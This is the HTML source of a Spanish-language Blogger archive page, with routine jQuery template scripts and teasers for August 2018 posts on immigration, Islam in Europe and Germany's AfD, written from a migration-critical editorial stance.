	$('#main-nav #s').blur(
		function(){
			if(this.value.length === 0) {
				this.value = $navFormValue;
			}
		}
	);	
	$('#main-nav #s').focus(
		function(){
			if(this.value === $navFormValue) {
				this.value = '';
			}
		}
	);
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget h2').prepend("<span class='bg-corner'></span>");
    $('#sidebar-right .widget .widget-title').append("<span class='ti-border'></span>");
    $('.block-image .thumb a, .PopularPosts .item-thumbnail a').append("<span class='thumb-overlay'></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        });
    });
	$('.share-icon-post').on('click', function(){
		$(this).siblings('a').toggleClass('share-show');
	});
	$('#back-to-top').click(function () {
		$('body,html').animate({
			scrollTop: 0
		}, 800);
		return false;
	});
    $('a[name="author-push"]').before($('#author-head').html());$('#author-head').html('');
    $(this).find(".comments .avatar-image-container img")
      .attr("src", function(e, t) {
        return t.replace("s35", "s60")
    });

});
//]]>
</script>
<meta content='aHR0cHM6Ly93d3cueW9sYW5kYS5pbmZv' name='publisuites-verify-code'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2081934835109594198&amp;zx=c83d4425-5d1e-4aa4-b551-082ba7d306e8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2081934835109594198&amp;zx=c83d4425-5d1e-4aa4-b551-082ba7d306e8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='archive'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Blogari Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
          <script type='text/javascript'> 
            //<![CDATA[
            var scroll = "yes";
            var Fscroll = scroll.replace(/(\r\n|\n|\r)/gm," ");
            if ( Fscroll === "yes" ) {
              $(document).ready(function() {
                $('body').addClass('imgani');
              });
              $(window).bind('load resize scroll', function() {
                var window = $(this).height();
                $('.block-image .thumb a,.PopularPosts img,.related-thumb a,.roma-widget .wid-thumb a').each(function() {
                  var qudr = .1 * $(this).height();
                  var omger = qudr - window + $(this).offset().top;
                  var lom = $(document).scrollTop();
                  if (lom > omger) {
                    $(this).addClass('anime');
                  }
                });
              });
            }
            //]]>
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "yes";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#main-nav").sticky({topSpacing:0});});
            }
            //]]>
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var pageCount=6;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=6')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="archiveindex">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<div id='top-wrap'>
<div class='top-wrap-head row'>
<!-- Breaking News -->
<div class='breaking-sec section' id='breaking-sec' name='Breaking News'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>ÚLTIMAS PUBLICACIONES</h2>
<div class='widget-content'>
[3]
</div>
<div class='clear'></div>
</div></div>
<!-- Social Header -->
<div class='header-social section' id='header-social' name='Social Header'><div class='widget LinkList' data-version='1' id='LinkList215'>
<div class='widget-content'>
<ul>
<li class='Tumblr'><a class='Tumblr' href='https://malditayolanda.tumblr.com/' title='Tumblr'></a></li>
<li class='Twitter'><a class='Twitter' href='https://twitter.com/yolandacmorin' title='Twitter'></a></li>
<li class='Facebook'><a class='Facebook' href='https://www.facebook.com/yolandacouceiromorin/' title='Facebook'></a></li>
<li class='Instagram'><a class='Instagram' href='https://www.instagram.com/malditayolanda/' title='Instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Header Wrap -->
<div class='row' id='header-wrapper'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.yolanda.info/' itemprop='url' style='display: block'>
<h1><img alt='YOLANDA COUCEIRO MORIN' height='90px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTHyEHCdsvB2RS7s3fhiIMQtN8PK9E9ikzKG1Sqrsr8kvX11CmDZKvKCwbjny5UwtlvGrBw3KDhxb0VnIJjNtUM9jElzZLwuVUFvAuIUB9PYBhS2VzFOwDBigObp74_RLFxUOPsPOWC-9m/s1600/YOLANDA.jpg' style='display: block' width='250px; '/></h1>
</a>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- ADS Top (Start) -->
<div class='ads-top-468'>
<div class='ads-header section' id='ads-header' name='ADS 468x60'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<iframe src="https://www.listennotes.com/podcasts/smooth-jazz-classics/smooth-jazz-classics-vol-42-Py_ChYHNwV3/embed/" height="120px" width="100%" style="width: 1px; min-width: 100%;" loading="lazy" frameborder="0" scrolling="no"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- ADS Top (End) -->
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.yolanda.info/'>Portada</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.xn--radiocadenaespaola-10b.com/p/blog-page_20.html' itemprop='url'>RADIO</a></li>
<li itemprop='name'><a href='http://www.yolanda.info/search/label/ACTUALIDAD' itemprop='url'>ACTUALIDAD</a></li>
<li itemprop='name'><a href='http://www.yolanda.info/search/label/LIFESTYLE' itemprop='url'>LIFESTYLE</a></li>
<li itemprop='name'><a href='https://www.facebook.com/AltNewsEspana/' itemprop='url'>RADIOCADENA FACEBOOK</a></li>
<li itemprop='name'><a href='https://www.yolanda.info/p/contacto.html' itemprop='url'>Contacto</a></li>
<li itemprop='name'><a href='https://www.yolanda.info/p/mis-libros.html' itemprop='url'>LIBROS PUBLICADOS</a></li>
<li itemprop='name'><a href='https://malditayolanda.tumblr.com/' itemprop='url'>TUMBLR</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' type='text' value='Enter search term...'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
<span class='deco-line'></span>
<span class='arrow-up'></span>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div id='content-wrapper'>
<div class='main-head row'>
<div class='clear'></div>
<div class='blog-head'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Wrap'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
               <a href='https://www.yolanda.info/2018/08/atacantes-musulmanes-queman-vivo-un.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6_llxqabM4Y_sTuPmtGsggTPnnG_hj3Hg3-B4gQXVhj1KVzcSq2luNXMBqziMv4Fa2u_41_0ePPskPEnYi1JBcOjqSmlor4ajwaM3xhr3jeMQUU7yN8QQXVRxOSkIMYtKkChLQ2gaSeQ/s72-c/021.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.yolanda.info/2018/08/atacantes-musulmanes-queman-vivo-un.html'>
Atacantes musulmanes queman vivo a un pastor cristiano y a su familia en Nigeria
</a>
</h2>
</div>
<div class='date-header'>
<div id='meta-post'><abbr class='published' title='2018-08-31T20:22:00+02:00'>viernes, agosto 31, 2018</abbr><span class='meta-divider'>x</span><a class='g-profile' href='https://www.blogger.com/profile/03683394877412425574' rel='author' title='Yolanda Couceiro Morín'>
<span itemprop='name'>Yolanda Couceiro Morín</span></a></div>
<div class='resumo'><span>     Militantes musulmanes de Fulani lanzaron redadas en ocho aldeas en el centro de Nigeria esta semana, quemando vivo a un pastor cristian...</span></div>
<a class='post-readmore' href='https://www.yolanda.info/2018/08/atacantes-musulmanes-queman-vivo-un.html'>Leer más</a><div class='share-post'><span class='share-icon-post'></span><a class='twitter' href='http://twitter.com/share?url=https://www.yolanda.info/2018/08/atacantes-musulmanes-queman-vivo-un.html&title=Atacantes musulmanes queman vivo a un pastor cristiano y a su familia en Nigeria' target='_blank'></a><a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yolanda.info/2018/08/atacantes-musulmanes-queman-vivo-un.html&title=Atacantes musulmanes queman vivo a un pastor cristiano y a su familia en Nigeria' target='_blank'></a><a class='google' href='https://plus.google.com/share?url=https://www.yolanda.info/2018/08/atacantes-musulmanes-queman-vivo-un.html&title=Atacantes musulmanes queman vivo a un pastor cristiano y a su familia en Nigeria' target='_blank'></a><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yolanda.info/2018/08/atacantes-musulmanes-queman-vivo-un.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6_llxqabM4Y_sTuPmtGsggTPnnG_hj3Hg3-B4gQXVhj1KVzcSq2luNXMBqziMv4Fa2u_41_0ePPskPEnYi1JBcOjqSmlor4ajwaM3xhr3jeMQUU7yN8QQXVRxOSkIMYtKkChLQ2gaSeQ/s640/021.jpg&description=     Militantes musulmanes de Fulani lanzaron redadas en ocho aldeas en el centro de Nigeria esta semana, quemando vivo a un pastor cristian...' target='_blank'></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Atacantes musulmanes queman vivo a un pastor cristiano y a su familia en Nigeria</span>
<img alt='Atacantes musulmanes queman vivo a un pastor cristiano y a su familia en Nigeria' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6_llxqabM4Y_sTuPmtGsggTPnnG_hj3Hg3-B4gQXVhj1KVzcSq2luNXMBqziMv4Fa2u_41_0ePPskPEnYi1JBcOjqSmlor4ajwaM3xhr3jeMQUU7yN8QQXVRxOSkIMYtKkChLQ2gaSeQ/s72-c/021.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Yolanda Couceiro Morín</span>
        on 
        <span class='dtreviewed'>
viernes, agosto 31, 2018
<span class='value-title' title='viernes, agosto 31, 2018'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
               <a href='https://www.yolanda.info/2018/08/pais-vasco-el-223-de-las-mujeres-que.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNaVROMYJCODtTTCTH3MW7QRn9MepkAAJBWsgXiefXpPFlRi6oz1sUO64bCVO1_rbxR17yUboXBW2YF0jyLlOCMrZ9h8GGXM8T59u_fsWR0VyXJz4zWOzEB7-rV6j-Mnni1JfdwXuYC4w/s72-c/021.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.yolanda.info/2018/08/pais-vasco-el-223-de-las-mujeres-que.html'>
País Vasco: el 22,3% de las mujeres que dan a luz son extranjeras
</a>
</h2>
</div>
<div class='date-header'>
<div id='meta-post'><abbr class='published' title='2018-08-31T13:58:00+02:00'>viernes, agosto 31, 2018</abbr><span class='meta-divider'>x</span><a class='g-profile' href='https://www.blogger.com/profile/03683394877412425574' rel='author' title='Yolanda Couceiro Morín'>
<span itemprop='name'>Yolanda Couceiro Morín</span></a></div>
<div class='resumo'><span>   Según los últimos datos facilitados por Eustat, el número de nacimientos sucedidos en El País vasco en 2017 alcanzó la cifra de 17.076, u...</span></div>
<a class='post-readmore' href='https://www.yolanda.info/2018/08/pais-vasco-el-223-de-las-mujeres-que.html'>Leer más</a><div class='share-post'><span class='share-icon-post'></span><a class='twitter' href='http://twitter.com/share?url=https://www.yolanda.info/2018/08/pais-vasco-el-223-de-las-mujeres-que.html&title=País Vasco: el 22,3% de las mujeres que dan a luz son extranjeras' target='_blank'></a><a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yolanda.info/2018/08/pais-vasco-el-223-de-las-mujeres-que.html&title=País Vasco: el 22,3% de las mujeres que dan a luz son extranjeras' target='_blank'></a><a class='google' href='https://plus.google.com/share?url=https://www.yolanda.info/2018/08/pais-vasco-el-223-de-las-mujeres-que.html&title=País Vasco: el 22,3% de las mujeres que dan a luz son extranjeras' target='_blank'></a><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yolanda.info/2018/08/pais-vasco-el-223-de-las-mujeres-que.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNaVROMYJCODtTTCTH3MW7QRn9MepkAAJBWsgXiefXpPFlRi6oz1sUO64bCVO1_rbxR17yUboXBW2YF0jyLlOCMrZ9h8GGXM8T59u_fsWR0VyXJz4zWOzEB7-rV6j-Mnni1JfdwXuYC4w/s640/021.jpg&description=   Según los últimos datos facilitados por Eustat, el número de nacimientos sucedidos en El País vasco en 2017 alcanzó la cifra de 17.076, u...' target='_blank'></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>País Vasco: el 22,3% de las mujeres que dan a luz son extranjeras</span>
<img alt='País Vasco: el 22,3% de las mujeres que dan a luz son extranjeras' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNaVROMYJCODtTTCTH3MW7QRn9MepkAAJBWsgXiefXpPFlRi6oz1sUO64bCVO1_rbxR17yUboXBW2YF0jyLlOCMrZ9h8GGXM8T59u_fsWR0VyXJz4zWOzEB7-rV6j-Mnni1JfdwXuYC4w/s72-c/021.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Yolanda Couceiro Morín</span>
        on 
        <span class='dtreviewed'>
viernes, agosto 31, 2018
<span class='value-title' title='viernes, agosto 31, 2018'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
               <a href='https://www.yolanda.info/2018/08/detienen-una-mujer-en-estepona-por.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZH40B_VhfTMQndh0tLkenOicoYAhDPjPLFbXAel8QPUbK1aK3_CCxbXW4_3H61fZ4IhyphenhyphenrQ364vknAtj78R5VwVZPtJhFIkDYPiWq7Z7OinIEsj7xPTS700GEMzWg7tXNls4LFGJrUOc/s72-c/00.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.yolanda.info/2018/08/detienen-una-mujer-en-estepona-por.html'>
Detienen a una mujer en Estepona por obligar a su hija menor a casarse con un desconocido en Marruecos
</a>
</h2>
</div>
<div class='date-header'>
<div id='meta-post'><abbr class='published' title='2018-08-29T17:19:00+02:00'>miércoles, agosto 29, 2018</abbr><span class='meta-divider'>x</span><a class='g-profile' href='https://www.blogger.com/profile/03683394877412425574' rel='author' title='Yolanda Couceiro Morín'>
<span itemprop='name'>Yolanda Couceiro Morín</span></a></div>
<div class='resumo'><span>       Una mujer de 31 años y nacionalidad marroquí ha sido detenida por la Policía Nacional en Estepona (Málaga) por haber forzado supuesta...</span></div>
<a class='post-readmore' href='https://www.yolanda.info/2018/08/detienen-una-mujer-en-estepona-por.html'>Leer más</a><div class='share-post'><span class='share-icon-post'></span><a class='twitter' href='http://twitter.com/share?url=https://www.yolanda.info/2018/08/detienen-una-mujer-en-estepona-por.html&title=Detienen a una mujer en Estepona por obligar a su hija menor a casarse con un desconocido en Marruecos' target='_blank'></a><a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yolanda.info/2018/08/detienen-una-mujer-en-estepona-por.html&title=Detienen a una mujer en Estepona por obligar a su hija menor a casarse con un desconocido en Marruecos' target='_blank'></a><a class='google' href='https://plus.google.com/share?url=https://www.yolanda.info/2018/08/detienen-una-mujer-en-estepona-por.html&title=Detienen a una mujer en Estepona por obligar a su hija menor a casarse con un desconocido en Marruecos' target='_blank'></a><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yolanda.info/2018/08/detienen-una-mujer-en-estepona-por.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZH40B_VhfTMQndh0tLkenOicoYAhDPjPLFbXAel8QPUbK1aK3_CCxbXW4_3H61fZ4IhyphenhyphenrQ364vknAtj78R5VwVZPtJhFIkDYPiWq7Z7OinIEsj7xPTS700GEMzWg7tXNls4LFGJrUOc/s640/00.jpg&description=       Una mujer de 31 años y nacionalidad marroquí ha sido detenida por la Policía Nacional en Estepona (Málaga) por haber forzado supuesta...' target='_blank'></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Detienen a una mujer en Estepona por obligar a su hija menor a casarse con un desconocido en Marruecos</span>
<img alt='Detienen a una mujer en Estepona por obligar a su hija menor a casarse con un desconocido en Marruecos' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZH40B_VhfTMQndh0tLkenOicoYAhDPjPLFbXAel8QPUbK1aK3_CCxbXW4_3H61fZ4IhyphenhyphenrQ364vknAtj78R5VwVZPtJhFIkDYPiWq7Z7OinIEsj7xPTS700GEMzWg7tXNls4LFGJrUOc/s72-c/00.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Yolanda Couceiro Morín</span>
        on 
        <span class='dtreviewed'>
miércoles, agosto 29, 2018
<span class='value-title' title='miércoles, agosto 29, 2018'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                  <a href='https://www.yolanda.info/2018/08/qatar-generoso-financiador-de-mezquitas.html' style='background:url(https://www.gatestoneinstitute.org/pics/3470.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.yolanda.info/2018/08/qatar-generoso-financiador-de-mezquitas.html'>
Qatar, generoso financiador de mezquitas en Francia
</a>
</h2>
</div>
<div class='date-header'>
<div id='meta-post'><abbr class='published' title='2018-08-28T12:22:00+02:00'>martes, agosto 28, 2018</abbr><span class='meta-divider'>x</span><a class='g-profile' href='https://www.blogger.com/profile/03683394877412425574' rel='author' title='Yolanda Couceiro Morín'>
<span itemprop='name'>Yolanda Couceiro Morín</span></a></div>
<div class='resumo'><span> El activismo catarí en Francia debería preocupar enormemente a quienes se preocupen por la estabilidad de las democracias europeas. Durante...</span></div>
<a class='post-readmore' href='https://www.yolanda.info/2018/08/qatar-generoso-financiador-de-mezquitas.html'>Leer más</a><div class='share-post'><span class='share-icon-post'></span><a class='twitter' href='http://twitter.com/share?url=https://www.yolanda.info/2018/08/qatar-generoso-financiador-de-mezquitas.html&title=Qatar, generoso financiador de mezquitas en Francia' target='_blank'></a><a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yolanda.info/2018/08/qatar-generoso-financiador-de-mezquitas.html&title=Qatar, generoso financiador de mezquitas en Francia' target='_blank'></a><a class='google' href='https://plus.google.com/share?url=https://www.yolanda.info/2018/08/qatar-generoso-financiador-de-mezquitas.html&title=Qatar, generoso financiador de mezquitas en Francia' target='_blank'></a><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yolanda.info/2018/08/qatar-generoso-financiador-de-mezquitas.html&media=https://www.gatestoneinstitute.org/pics/3470.jpg&description= El activismo catarí en Francia debería preocupar enormemente a quienes se preocupen por la estabilidad de las democracias europeas. Durante...' target='_blank'></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Qatar, generoso financiador de mezquitas en Francia</span>
<img alt='Qatar, generoso financiador de mezquitas en Francia' class='photo' src=''/>
</span> 
        Reviewed by <span class='reviewer'>Yolanda Couceiro Morín</span>
        on 
        <span class='dtreviewed'>
martes, agosto 28, 2018
<span class='value-title' title='martes, agosto 28, 2018'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
               <a href='https://www.yolanda.info/2018/08/es-realmente-alternativa-por-alemania.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMmF21haADp06iVQJdK0bbw2Io9w4KwGNndsiju5MTz5VFaLx7PTKj1ERJHYu8rRLV4onGLYGwACzbDfZT4ZcfNUX98JsZRK90vSIY7-X0sKDqBzT_VM1j_EUbs8CM5A_0pJGBaetzvNo/s72-c/afd-es-racista-homofobo-islamofobo.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.yolanda.info/2018/08/es-realmente-alternativa-por-alemania.html'>
&#191;Es realmente Alternativa por Alemania un partido racista, homófobo e islamófobo? 
</a>
</h2>
</div>
<div class='date-header'>
<div id='meta-post'><abbr class='published' title='2018-08-25T12:19:00+02:00'>sábado, agosto 25, 2018</abbr><span class='meta-divider'>x</span><a class='g-profile' href='https://www.blogger.com/profile/03683394877412425574' rel='author' title='Yolanda Couceiro Morín'>
<span itemprop='name'>Yolanda Couceiro Morín</span></a></div>
<div class='resumo'><span> &#191;Es cierto lo que nos cuentan los medios del partido de &#8220;extrema derecha&#8221;&#160; Afd ,&#160; Alternativa por Alemania ? Es cierto que es un partido ra...</span></div>
<a class='post-readmore' href='https://www.yolanda.info/2018/08/es-realmente-alternativa-por-alemania.html'>Leer más</a><div class='share-post'><span class='share-icon-post'></span><a class='twitter' href='http://twitter.com/share?url=https://www.yolanda.info/2018/08/es-realmente-alternativa-por-alemania.html&title=¿Es realmente Alternativa por Alemania un partido racista, homófobo e islamófobo? ' target='_blank'></a><a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yolanda.info/2018/08/es-realmente-alternativa-por-alemania.html&title=¿Es realmente Alternativa por Alemania un partido racista, homófobo e islamófobo? ' target='_blank'></a><a class='google' href='https://plus.google.com/share?url=https://www.yolanda.info/2018/08/es-realmente-alternativa-por-alemania.html&title=¿Es realmente Alternativa por Alemania un partido racista, homófobo e islamófobo? ' target='_blank'></a><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yolanda.info/2018/08/es-realmente-alternativa-por-alemania.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMmF21haADp06iVQJdK0bbw2Io9w4KwGNndsiju5MTz5VFaLx7PTKj1ERJHYu8rRLV4onGLYGwACzbDfZT4ZcfNUX98JsZRK90vSIY7-X0sKDqBzT_VM1j_EUbs8CM5A_0pJGBaetzvNo/s640/afd-es-racista-homofobo-islamofobo.jpg&description= ¿Es cierto lo que nos cuentan los medios del partido de “extrema derecha”  Afd ,  Alternativa por Alemania ? Es cierto que es un partido ra...' target='_blank'></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>&#191;Es realmente Alternativa por Alemania un partido racista, homófobo e islamófobo? </span>
<img alt='¿Es realmente Alternativa por Alemania un partido racista, homófobo e islamófobo? ' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMmF21haADp06iVQJdK0bbw2Io9w4KwGNndsiju5MTz5VFaLx7PTKj1ERJHYu8rRLV4onGLYGwACzbDfZT4ZcfNUX98JsZRK90vSIY7-X0sKDqBzT_VM1j_EUbs8CM5A_0pJGBaetzvNo/s72-c/afd-es-racista-homofobo-islamofobo.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Yolanda Couceiro Morín</span>
        on 
        <span class='dtreviewed'>
sábado, agosto 25, 2018
<span class='value-title' title='sábado, agosto 25, 2018'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
               <a href='https://www.yolanda.info/2018/08/alemania-un-doctor-es-asesinado-por-un.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlZJeYpKyRgfTtj1zEfOiNDafqBNX9vlHqbyIiTfeLOx3WyA9sA6HS6nAdIArNiy7Sx-TwOB3hLryoo5NAX_qU8xBVA4z6vxYFZXlMF4Gn_vVh6cIi3Q9KJu2ttdX69gD7JwcfsvLZqx0/s72-c/DlB4gVPWwAIijv_.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.yolanda.info/2018/08/alemania-un-doctor-es-asesinado-por-un.html'>
Alemania: Un doctor es asesinado por un refugiado somalí
</a>
</h2>
</div>
<div class='date-header'>
<div id='meta-post'><abbr class='published' title='2018-08-24T19:18:00+02:00'>viernes, agosto 24, 2018</abbr><span class='meta-divider'>x</span><a class='g-profile' href='https://www.blogger.com/profile/03683394877412425574' rel='author' title='Yolanda Couceiro Morín'>
<span itemprop='name'>Yolanda Couceiro Morín</span></a></div>
<div class='resumo'><span>     Un médico fue asesinado a puñaladas en su oficina por un inmigrante somalí y su asistente resultó gravemente herido en Offenburg, Alema...</span></div>
